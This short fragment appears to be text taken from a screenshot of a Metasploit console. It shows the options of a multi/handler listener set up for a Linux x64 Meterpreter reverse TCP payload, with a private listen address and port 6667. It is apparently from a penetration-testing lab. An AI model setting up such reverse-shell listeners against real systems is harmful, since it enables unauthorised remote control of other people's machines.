 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 6667 yes The listen port